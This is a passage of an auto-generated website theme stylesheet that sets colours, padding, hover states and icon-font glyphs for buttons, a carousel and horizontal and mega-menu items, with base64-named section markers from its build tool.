button.bd-button-17:hover,
input.bd-button-17:hover,
a.bd-button-17[href]:hover,
.bd-button-17:hover,
.bd-tagstyles.bd-custom-button.bd-button-17-mixin:not(.shape-only) button:focus,
.bd-tagstyles.bd-custom-button.bd-button-17-mixin:not(.shape-only) input[type="submit"]:focus,
.bd-tagstyles.bd-custom-button.bd-button-17-mixin:not(.shape-only) input[type="button"]:focus,
button.bd-button-17:focus,
input.bd-button-17:focus,
a.bd-button-17[href]:focus,
.bd-button-17:focus {
  background-color: #dedede;
  text-decoration: none;
  background-image: none;
}
.bd-tagstyles.bd-custom-button.bd-button-17-mixin:not(.shape-only) button:active,
.bd-tagstyles.bd-custom-button.bd-button-17-mixin:not(.shape-only) input[type="submit"]:active,
.bd-tagstyles.bd-custom-button.bd-button-17-mixin:not(.shape-only) input[type="button"]:active,
button.bd-button-17:active,
input.bd-button-17:active,
a.bd-button-17[href]:active,
.bd-button-17:active {
  background-color: #dedede;
  background-image: none;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQnV0dG9uLXByb3h5LUJ1dHRvbi1lMDFiZGQzMC02ODQ3LTc1NWMtYjIzOC0wNDU5NjU0NmE5NDY {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQnV0dG9uLXByb3h5LUJ1dHRvbi1mYmYwMGZiMS02OTVlLWZlYjUtMGNjMi1jZDZmYTMzNDkwZGM {}
.bd-button-18 a {
  line-height: 20.00000001px;
  font-size: 14px;
}
.bd-tagstyles.bd-custom-button.bd-button-18-mixin:not(.shape-only) button,
.bd-tagstyles.bd-custom-button.bd-button-18-mixin:not(.shape-only) input[type="submit"],
.bd-tagstyles.bd-custom-button.bd-button-18-mixin:not(.shape-only) input[type="button"],
button.bd-button-18,
input.bd-button-18,
a.bd-button-18[href],
.bd-button-18 {
  /* default transparent bg otherwise you get gray default bg */
  background-color: transparent;
}
.bd-tagstyles.bd-custom-button.bd-button-18-mixin:not(.shape-only) button,
.bd-tagstyles.bd-custom-button.bd-button-18-mixin:not(.shape-only) input[type="submit"],
.bd-tagstyles.bd-custom-button.bd-button-18-mixin:not(.shape-only) input[type="button"],
button.bd-button-18,
input.bd-button-18,
a.bd-button-18[href],
.bd-button-18,
.bd-tagstyles.bd-custom-button.bd-button-18-mixin:not(.shape-only) button:link,
.bd-tagstyles.bd-custom-button.bd-button-18-mixin:not(.shape-only) input[type="submit"]:link,
.bd-tagstyles.bd-custom-button.bd-button-18-mixin:not(.shape-only) input[type="button"]:link,
button.bd-button-18:link,
input.bd-button-18:link,
a.bd-button-18[href]:link,
.bd-button-18:link,
.bd-tagstyles.bd-custom-button.bd-button-18-mixin:not(.shape-only) button:visited,
.bd-tagstyles.bd-custom-button.bd-button-18-mixin:not(.shape-only) input[type="submit"]:visited,
.bd-tagstyles.bd-custom-button.bd-button-18-mixin:not(.shape-only) input[type="button"]:visited,
button.bd-button-18:visited,
input.bd-button-18:visited,
a.bd-button-18[href]:visited,
.bd-button-18:visited {
  /* reset browser styles */
  border-width: 0;
  padding: 0;
  color: #343434;
  vertical-align: middle;
  display: inline-block;
  text-align: center;
  text-transform: uppercase;
  font-weight: 600;
  font-size: 13px;
  letter-spacing: 1px;
  -webkit-transition: all 300ms ease-in-out;
  transition: all 300ms ease-in-out;
  padding: 10px 32px;
  border: 2px solid #c4c4c4;
  border-radius: 0px;
  line-height: 18.57142858px;
}
.bd-tagstyles.bd-custom-button.bd-button-18-mixin:not(.shape-only) button:hover,
.bd-tagstyles.bd-custom-button.bd-button-18-mixin:not(.shape-only) input[type="submit"]:hover,
.bd-tagstyles.bd-custom-button.bd-button-18-mixin:not(.shape-only) input[type="button"]:hover,
button.bd-button-18:hover,
input.bd-button-18:hover,
a.bd-button-18[href]:hover,
.bd-button-18:hover,
.bd-tagstyles.bd-custom-button.bd-button-18-mixin:not(.shape-only) button:focus,
.bd-tagstyles.bd-custom-button.bd-button-18-mixin:not(.shape-only) input[type="submit"]:focus,
.bd-tagstyles.bd-custom-button.bd-button-18-mixin:not(.shape-only) input[type="button"]:focus,
button.bd-button-18:focus,
input.bd-button-18:focus,
a.bd-button-18[href]:focus,
.bd-button-18:focus {
  background-color: #dedede;
  text-decoration: none;
  background-image: none;
}
.bd-tagstyles.bd-custom-button.bd-button-18-mixin:not(.shape-only) button:active,
.bd-tagstyles.bd-custom-button.bd-button-18-mixin:not(.shape-only) input[type="submit"]:active,
.bd-tagstyles.bd-custom-button.bd-button-18-mixin:not(.shape-only) input[type="button"]:active,
button.bd-button-18:active,
input.bd-button-18:active,
a.bd-button-18[href]:active,
.bd-button-18:active {
  background-color: #dedede;
  background-image: none;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQnV0dG9uLXByb3h5LUJ1dHRvbi1mYmYwMGZiMS02OTVlLWZlYjUtMGNjMi1jZDZmYTMzNDkwZGM {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQnV0dG9uTWl4aW4 {}
.bd-button a {
  line-height: 20.00000001px;
  font-size: 14px;
}
button:not([class]),
input[type="submit"]:not([class]),
input[type="button"]:not([class]),
.bd-tagstyles:not(.bd-custom-button):not(.shape-only) button,
.bd-tagstyles:not(.bd-custom-button):not(.shape-only) input[type="submit"],
.bd-tagstyles:not(.bd-custom-button):not(.shape-only) input[type="button"],
button.bd-button,
input.bd-button,
a.bd-button[href],
.bd-button {
  /* default transparent bg otherwise you get gray default bg */
  background-color: transparent;
}
button:not([class]),
input[type="submit"]:not([class]),
input[type="button"]:not([class]),
.bd-tagstyles:not(.bd-custom-button):not(.shape-only) button,
.bd-tagstyles:not(.bd-custom-button):not(.shape-only) input[type="submit"],
.bd-tagstyles:not(.bd-custom-button):not(.shape-only) input[type="button"],
button.bd-button,
input.bd-button,
a.bd-button[href],
.bd-button,
button:not([class]):link,
input[type="submit"]:not([class]):link,
input[type="button"]:not([class]):link,
.bd-tagstyles:not(.bd-custom-button):not(.shape-only) button:link,
.bd-tagstyles:not(.bd-custom-button):not(.shape-only) input[type="submit"]:link,
.bd-tagstyles:not(.bd-custom-button):not(.shape-only) input[type="button"]:link,
button.bd-button:link,
input.bd-button:link,
a.bd-button[href]:link,
.bd-button:link,
button:not([class]):visited,
input[type="submit"]:not([class]):visited,
input[type="button"]:not([class]):visited,
.bd-tagstyles:not(.bd-custom-button):not(.shape-only) button:visited,
.bd-tagstyles:not(.bd-custom-button):not(.shape-only) input[type="submit"]:visited,
.bd-tagstyles:not(.bd-custom-button):not(.shape-only) input[type="button"]:visited,
button.bd-button:visited,
input.bd-button:visited,
a.bd-button[href]:visited,
.bd-button:visited {
  /* reset browser styles */
  border-width: 0;
  padding: 0;
  color: #ffffff;
  background-color: #269ccb;
  vertical-align: middle;
  display: inline-block;
  text-align: center;
  padding: 5px 15px;
  background-image: none;
}
button:not([class]):hover,
input[type="submit"]:not([class]):hover,
input[type="button"]:not([class]):hover,
.bd-tagstyles:not(.bd-custom-button):not(.shape-only) button:hover,
.bd-tagstyles:not(.bd-custom-button):not(.shape-only) input[type="submit"]:hover,
.bd-tagstyles:not(.bd-custom-button):not(.shape-only) input[type="button"]:hover,
button.bd-button:hover,
input.bd-button:hover,
a.bd-button[href]:hover,
.bd-button:hover,
button:not([class]):focus,
input[type="submit"]:not([class]):focus,
input[type="button"]:not([class]):focus,
.bd-tagstyles:not(.bd-custom-button):not(.shape-only) button:focus,
.bd-tagstyles:not(.bd-custom-button):not(.shape-only) input[type="submit"]:focus,
.bd-tagstyles:not(.bd-custom-button):not(.shape-only) input[type="button"]:focus,
button.bd-button:focus,
input.bd-button:focus,
a.bd-button[href]:focus,
.bd-button:focus {
  background-color: #33add6;
  text-decoration: none;
  color: #ffffff;
  background-image: none;
}
button:not([class]):active,
input[type="submit"]:not([class]):active,
input[type="button"]:not([class]):active,
.bd-tagstyles:not(.bd-custom-button):not(.shape-only) button:active,
.bd-tagstyles:not(.bd-custom-button):not(.shape-only) input[type="submit"]:active,
.bd-tagstyles:not(.bd-custom-button):not(.shape-only) input[type="button"]:active,
button.bd-button:active,
input.bd-button:active,
a.bd-button[href]:active,
.bd-button:active {
  background-color: #0777a3;
  background-image: none;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQnV0dG9uTWl4aW4 {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvY2Fyb3VzZWw {}
.bd-carousel {
  display: inline-block;
}
.bd-carousel span:before {
  content: '\1fa';
}
.bd-carousel span:before {
  visibility: inherit;
}
.bd-carousel span:before {
  font-size: 62px;
  color: rgba(204, 204, 204, 0.5);
  line-height: 88.5714286px;
  line-height: 62px;
}
.bd-carousel span:hover:before {
  text-decoration: none;
  background-color: rgba(255, 255, 255, 0);
  color: rgba(120, 120, 120, 0.5);
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvY2Fyb3VzZWw {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvY2hlY2tib3hNaXhpbg {}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvY2hlY2tib3hNaXhpbg {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvRm9ybUxhYmVsTWl4aW4 {}
label {
  font-weight: normal;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvRm9ybUxhYmVsTWl4aW4 {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvSE1lbnVNaXhpbg {}
@media (min-width: 768px) {
  html[dir="rtl"] [data-responsive-menu="true"] .bd-horizontalmenu .bd-menuitem-11:last-child > a {
    border-left-width: 0 !important;
  }
}
html[dir="rtl"] [data-responsive-menu="false"] .bd-horizontalmenu .bd-menuitem-11:last-child > a {
  border-left-width: 0 !important;
}
@media (min-width: 768px) {
  html[dir="ltr"] [data-responsive-menu="true"] .bd-horizontalmenu .bd-menuitem-11:last-child > a {
    border-right-width: 0 !important;
  }
}
html[dir="ltr"] [data-responsive-menu="false"] .bd-horizontalmenu .bd-menuitem-11:last-child > a {
  border-right-width: 0 !important;
}
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-29 {
  list-style: none;
  position: relative;
}
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-29 > a,
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-29 > a:link,
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-29 > a:visited {
  display: block;
  white-space: nowrap;
}
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-29 > a:before,
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-29 > a:link:before,
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-29 > a:visited:before,
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-29 > a:after,
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-29 > a:link:after,
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-29 > a:visited:after {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none;
  font-style: normal;
  font-weight: normal;
  text-align: center;
  text-transform: none;
  width: auto;
  opacity: 1;
  font-family: 'Billion Web Font';
}
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-29 > a:before,
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-29 > a:link:before,
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-29 > a:visited:before {
  content: '\1b8';
}
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-29 > a:before,
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-29 > a:link:before,
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-29 > a:visited:before {
  visibility: inherit;
}
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-29 > a:focus {
  outline-width: 0;
}
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-29 {
  list-style: none;
  position: relative;
}
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-29 > .bd-grid-item > a,
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-29 > .bd-grid-item > a:link,
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-29 > .bd-grid-item > a:visited {
  display: block;
  white-space: nowrap;
}
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-29 > .bd-grid-item > a:before,
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-29 > .bd-grid-item > a:link:before,
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-29 > .bd-grid-item > a:visited:before,
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-29 > .bd-grid-item > a:after,
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-29 > .bd-grid-item > a:link:after,
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-29 > .bd-grid-item > a:visited:after {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none;
  font-style: normal;
  font-weight: normal;
  text-align: center;
  text-transform: none;
  width: auto;
  opacity: 1;
  font-family: 'Billion Web Font';
}
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-29 > .bd-grid-item > a:before,
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-29 > .bd-grid-item > a:link:before,
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-29 > .bd-grid-item > a:visited:before {
  content: '\1b8';
}
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-29 > .bd-grid-item > a:before,
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-29 > .bd-grid-item > a:link:before,
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-29 > .bd-grid-item > a:visited:before {
  visibility: inherit;
}
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-29 > .bd-grid-item > a:focus {
  outline-width: 0;
}
.collapse-button .bd-menuitem-29:not(.bd-mega-item) {
  list-style: none;
  position: relative;
}
.collapse-button .bd-menuitem-29:not(.bd-mega-item) > a,
.collapse-button .bd-menuitem-29:not(.bd-mega-item) > a:link,
.collapse-button .bd-menuitem-29:not(.bd-mega-item) > a:visited {
  display: block;
  white-space: nowrap;
}
.collapse-button .bd-menuitem-29:not(.bd-mega-item) > a:before,
.collapse-button .bd-menuitem-29:not(.bd-mega-item) > a:link:before,
.collapse-button .bd-menuitem-29:not(.bd-mega-item) > a:visited:before,
.collapse-button .bd-menuitem-29:not(.bd-mega-item) > a:after,
.collapse-button .bd-menuitem-29:not(.bd-mega-item) > a:link:after,
.collapse-button .bd-menuitem-29:not(.bd-mega-item) > a:visited:after {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none;
  font-style: normal;
  font-weight: normal;
  text-align: center;
  text-transform: none;
  width: auto;
  opacity: 1;
  font-family: 'Billion Web Font';
}
.collapse-button .bd-menuitem-29:not(.bd-mega-item) > a:before,
.collapse-button .bd-menuitem-29:not(.bd-mega-item) > a:link:before,
.collapse-button .bd-menuitem-29:not(.bd-mega-item) > a:visited:before {
  content: '\1b8';
}
.collapse-button .bd-menuitem-29:not(.bd-mega-item) > a:before,
.collapse-button .bd-menuitem-29:not(.bd-mega-item) > a:link:before,
.collapse-button .bd-menuitem-29:not(.bd-mega-item) > a:visited:before {
  visibility: inherit;
}
.collapse-button .bd-menuitem-29:not(.bd-mega-item) > a:focus {
  outline-width: 0;
}
.collapse-button .bd-menuitem-29:not(.bd-mega-item) {
  list-style: none;
  position: relative;
}
.collapse-button .bd-menuitem-29:not(.bd-mega-item) > .bd-grid-item > a,
.collapse-button .bd-menuitem-29:not(.bd-mega-item) > .bd-grid-item > a:link,
.collapse-button .bd-menuitem-29:not(.bd-mega-item) > .bd-grid-item > a:visited {
  display: block;
  white-space: nowrap;
}
.collapse-button .bd-menuitem-29:not(.bd-mega-item) > .bd-grid-item > a:before,
.collapse-button .bd-menuitem-29:not(.bd-mega-item) > .bd-grid-item > a:link:before,
.collapse-button .bd-menuitem-29:not(.bd-mega-item) > .bd-grid-item > a:visited:before,
.collapse-button .bd-menuitem-29:not(.bd-mega-item) > .bd-grid-item > a:after,
.collapse-button .bd-menuitem-29:not(.bd-mega-item) > .bd-grid-item > a:link:after,
.collapse-button .bd-menuitem-29:not(.bd-mega-item) > .bd-grid-item > a:visited:after {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none;
  font-style: normal;
  font-weight: normal;
  text-align: center;
  text-transform: none;
  width: auto;
  opacity: 1;
  font-family: 'Billion Web Font';
}
.collapse-button .bd-menuitem-29:not(.bd-mega-item) > .bd-grid-item > a:before,
.collapse-button .bd-menuitem-29:not(.bd-mega-item) > .bd-grid-item > a:link:before,
.collapse-button .bd-menuitem-29:not(.bd-mega-item) > .bd-grid-item > a:visited:before {
  content: '\1b8';
}
.collapse-button .bd-menuitem-29:not(.bd-mega-item) > .bd-grid-item > a:before,
.collapse-button .bd-menuitem-29:not(.bd-mega-item) > .bd-grid-item > a:link:before,
.collapse-button .bd-menuitem-29:not(.bd-mega-item) > .bd-grid-item > a:visited:before {
  visibility: inherit;
}
.collapse-button .bd-menuitem-29:not(.bd-mega-item) > .bd-grid-item > a:focus {
  outline-width: 0;
}
.bd-megamenu .bd-menuitem-20 {
  list-style: none;
  position: relative;
}
.bd-megamenu .bd-menuitem-20 > a,
.bd-megamenu .bd-menuitem-20 > a:link,
.bd-megamenu .bd-menuitem-20 > a:visited {
  color: #777777;
  text-decoration: none;
  padding: 10px;
  display: block;
  white-space: nowrap;
}
.bd-megamenu .bd-menuitem-20 > a:before,
.bd-megamenu .bd-menuitem-20 > a:link:before,
.bd-megamenu .bd-menuitem-20 > a:visited:before,
.bd-megamenu .bd-menuitem-20 > a:after,
.bd-megamenu .bd-menuitem-20 > a:link:after,
.bd-megamenu .bd-menuitem-20 > a:visited:after {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none;
  font-style: normal;
  font-weight: normal;
  text-align: center;
  text-transform: none;
  width: auto;
  opacity: 1;
  font-family: 'Billion Web Font';
}
.bd-megamenu .bd-menuitem-20 > a:focus {
  outline-width: 0;
}
.bd-megamenu .bd-menuitem-20:not(.active) > a.hover:not(.active),
.bd-megamenu .bd-menuitem-20:not(.active) > a:hover:not(.active),
.bd-megamenu .bd-menuitem-20:not(.active) > a:focus:not(.active),
.bd-megamenu .bd-menuitem-20:hover:not(.active) > a:not(.active) {
  color: #269ccb;
  text-decoration: none;
  background-color: #ededed;
  background-image: none;
}
.bd-megamenu .bd-menuitem-20 > a.active,
.bd-megamenu .bd-menuitem-20.active > a {
  color: #269ccb;
  background-color: #f7f7f7;
  background-image: none;
}
.bd-megamenu .bd-menuitem-20 {
  list-style: none;
  position: relative;
}
.bd-megamenu .bd-menuitem-20 > .bd-grid-item > a,
.bd-megamenu .bd-menuitem-20 > .bd-grid-item > a:link,
.bd-megamenu .bd-menuitem-20 > .bd-grid-item > a:visited {
  color: #777777;
  text-decoration: none;
  padding: 10px;
  display: block;
  white-space: nowrap;
}
.bd-megamenu .bd-menuitem-20 > .bd-grid-item > a:before,
.bd-megamenu .bd-menuitem-20 > .bd-grid-item > a:link:before,
.bd-megamenu .bd-menuitem-20 > .bd-grid-item > a:visited:before,
.bd-megamenu .bd-menuitem-20 > .bd-grid-item > a:after,
.bd-megamenu .bd-menuitem-20 > .bd-grid-item > a:link:after,
.bd-megamenu .bd-menuitem-20 > .bd-grid-item > a:visited:after {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none;
  font-style: normal;
  font-weight: normal;
  text-align: center;
  text-transform: none;
  width: auto;
  opacity: 1;
  font-family: 'Billion Web Font';
}
.bd-megamenu .bd-menuitem-20 > .bd-grid-item > a:focus {
  outline-width: 0;
}
.bd-megamenu .bd-menuitem-20:not(.active) > .bd-grid-item > a.hover:not(.active),
.bd-megamenu .bd-menuitem-20:not(.active) > .bd-grid-item > a:hover:not(.active),
.bd-megamenu .bd-menuitem-20:not(.active) > .bd-grid-item > a:focus:not(.active),
.bd-megamenu .bd-menuitem-20:hover:not(.active) > .bd-grid-item > a:not(.active) {
  color: #269ccb;
  text-decoration: none;
  background-color: #ededed;
  background-image: none;
}
.bd-megamenu .bd-menuitem-20 > .bd-grid-item > a.active,
.bd-megamenu .bd-menuitem-20.active > .bd-grid-item > a {
  color: #269ccb;
  background-color: #f7f7f7;
  background-image: none;
}
.bd-grid-23 > .container-fluid {
  padding-left: 0;
  padding-right: 0;
}
.separated-item-17 {
  position: relative;
  z-index: 0;
}
.separated-item-17:before,
.separated-item-17:after {
  content: "";
  position: absolute;
  z-index: 10;
}
.separated-item-17:before {
  top: 0;
  bottom: 0;
  left: 0;
}
.separated-item-17:after {
  left: 0;
  right: 0;
  bottom: 0;
}
.first-col.separated-item-17:after {
  left: 5px;
}
.last-col.separated-item-17:after {
  right: 5px;
}
.separated-item-17.first-col:before,
.separated-item-17.last-row:after {
  content: none;
}
.bd-megamenu .bd-menuitem-26 {
  list-style: none;
  position: relative;
}
.bd-megamenu .bd-menuitem-26 > a,
.bd-megamenu .bd-menuitem-26 > a:link,
.bd-megamenu .bd-menuitem-26 > a:visited {
  color: #777777;
  text-decoration: none;
  padding: 10px;
  display: block;
  white-space: nowrap;
}
.bd-megamenu .bd-menuitem-26 > a:before,
.bd-megamenu .bd-menuitem-26 > a:link:before,
.bd-megamenu .bd-menuitem-26 > a:visited:before,
.bd-megamenu .bd-menuitem-26 > a:after,
.bd-megamenu .bd-menuitem-26 > a:link:after,
.bd-megamenu .bd-menuitem-26 > a:visited:after {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none;
  font-style: normal;
  font-weight: normal;
  text-align: center;
  text-transform: none;
  width: auto;
  opacity: 1;
  font-family: 'Billion Web Font';
}
.bd-megamenu .bd-menuitem-26 > a:focus {
  outline-width: 0;
}
.bd-megamenu .bd-menuitem-26:not(.active) > a.hover:not(.active),
.bd-megamenu .bd-menuitem-26:not(.active) > a:hover:not(.active),
.bd-megamenu .bd-menuitem-26:not(.active) > a:focus:not(.active),
.bd-megamenu .bd-menuitem-26:hover:not(.active) > a:not(.active) {
  color: #269ccb;
  text-decoration: none;
  background-color: #ededed;
  background-image: none;
}
.bd-megamenu .bd-menuitem-26 > a.active,
.bd-megamenu .bd-menuitem-26.active > a {
  color: #269ccb;
  background-color: #f7f7f7;
  background-image: none;
}
.bd-megamenu .bd-menuitem-26 {
  list-style: none;
  position: relative;
}
.bd-megamenu .bd-menuitem-26 > .bd-grid-item > a,
.bd-megamenu .bd-menuitem-26 > .bd-grid-item > a:link,
.bd-megamenu .bd-menuitem-26 > .bd-grid-item > a:visited {
  color: #777777;
  text-decoration: none;
  padding: 10px;
  display: block;
  white-space: nowrap;
}
.bd-megamenu .bd-menuitem-26 > .bd-grid-item > a:before,
.bd-megamenu .bd-menuitem-26 > .bd-grid-item > a:link:before,
.bd-megamenu .bd-menuitem-26 > .bd-grid-item > a:visited:before,
.bd-megamenu .bd-menuitem-26 > .bd-grid-item > a:after,
.bd-megamenu .bd-menuitem-26 > .bd-grid-item > a:link:after,
.bd-megamenu .bd-menuitem-26 > .bd-grid-item > a:visited:after {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none;
  font-style: normal;
  font-weight: normal;
  text-align: center;
  text-transform: none;
  width: auto;
  opacity: 1;
  font-family: 'Billion Web Font';
}
.bd-megamenu .bd-menuitem-26 > .bd-grid-item > a:focus {
  outline-width: 0;
}
.bd-megamenu .bd-menuitem-26:not(.active) > .bd-grid-item > a.hover:not(.active),
.bd-megamenu .bd-menuitem-26:not(.active) > .bd-grid-item > a:hover:not(.active),
.bd-megamenu .bd-menuitem-26:not(.active) > .bd-grid-item > a:focus:not(.active),
.bd-megamenu .bd-menuitem-26:hover:not(.active) > .bd-grid-item > a:not(.active) {
  color: #269ccb;
  text-decoration: none;
  background-color: #ededed;
  background-image: none;
}
.bd-megamenu .bd-menuitem-26 > .bd-grid-item > a.active,
.bd-megamenu .bd-menuitem-26.active > .bd-grid-item > a {
  color: #269ccb;
  background-color: #f7f7f7;
  background-image: none;
}
.bd-menu-11.nav.nav-pills > li + li {
  margin: 0;
}
.bd-menu-11 {
  /* reset default bootstrap values */
  padding: 0;
  margin: 0;
}
.bd-menuitem-11 > a {
  cursor: pointer;
  /* Safari click events fix */
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-11.nav-pills .bd-menuitem-11 {
  list-style: none;
  position: relative;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-11.nav-pills .bd-menuitem-11 > a,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-11.nav-pills .bd-menuitem-11 > a:link,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-11.nav-pills .bd-menuitem-11 > a:visited {
  color: #555555;
  border-radius: 0px;
  display: block;
  white-space: nowrap;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-11.nav-pills .bd-menuitem-11 > a:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-11.nav-pills .bd-menuitem-11 > a:link:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-11.nav-pills .bd-menuitem-11 > a:visited:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-11.nav-pills .bd-menuitem-11 > a:after,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-11.nav-pills .bd-menuitem-11 > a:link:after,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-11.nav-pills .bd-menuitem-11 > a:visited:after {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none;
  font-style: normal;
  font-weight: normal;
  text-align: center;
  text-transform: none;
  width: auto;
  opacity: 1;
  font-family: 'Billion Web Font';
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-11.nav-pills .bd-menuitem-11 > a:focus {
  outline-width: 0;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-11.nav-pills .bd-menuitem-11:not(.active) > a.hover:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-11.nav-pills .bd-menuitem-11:not(.active) > a:hover:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-11.nav-pills .bd-menuitem-11:not(.active) > a:focus:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-11.nav-pills .bd-menuitem-11:hover:not(.active) > a:not(.active) {
  color: #269ccb;
  text-decoration: none;
  background-color: #ededed;
  background-image: none;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-11.nav-pills .bd-menuitem-11 > a.active,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-11.nav-pills .bd-menuitem-11.active > a {
  color: #269ccb;
  background-color: #f5f5f5;
  background-image: none;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-11.nav-pills .bd-menuitem-11 {
  list-style: none;
  position: relative;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-11.nav-pills .bd-menuitem-11 > .bd-grid-item > a,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-11.nav-pills .bd-menuitem-11 > .bd-grid-item > a:link,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-11.nav-pills .bd-menuitem-11 > .bd-grid-item > a:visited {
  color: #555555;
  border-radius: 0px;
  display: block;
  white-space: nowrap;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-11.nav-pills .bd-menuitem-11 > .bd-grid-item > a:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-11.nav-pills .bd-menuitem-11 > .bd-grid-item > a:link:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-11.nav-pills .bd-menuitem-11 > .bd-grid-item > a:visited:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-11.nav-pills .bd-menuitem-11 > .bd-grid-item > a:after,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-11.nav-pills .bd-menuitem-11 > .bd-grid-item > a:link:after,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-11.nav-pills .bd-menuitem-11 > .bd-grid-item > a:visited:after {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none;
  font-style: normal;
  font-weight: normal;
  text-align: center;
  text-transform: none;
  width: auto;
  opacity: 1;
  font-family: 'Billion Web Font';
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-11.nav-pills .bd-menuitem-11 > .bd-grid-item > a:focus {
  outline-width: 0;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-11.nav-pills .bd-menuitem-11:not(.active) > .bd-grid-item > a.hover:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-11.nav-pills .bd-menuitem-11:not(.active) > .bd-grid-item > a:hover:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-11.nav-pills .bd-menuitem-11:not(.active) > .bd-grid-item > a:focus:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-11.nav-pills .bd-menuitem-11:hover:not(.active) > .bd-grid-item > a:not(.active) {
  color: #269ccb;
  text-decoration: none;
  background-color: #ededed;
  background-image: none;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-11.nav-pills .bd-menuitem-11 > .bd-grid-item > a.active,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-11.nav-pills .bd-menuitem-11.active > .bd-grid-item > a {
  color: #269ccb;
  background-color: #f5f5f5;
  background-image: none;
}
.bd-menu-11.nav-pills .bd-menuitem-11:not(.bd-mega-item) {
  list-style: none;
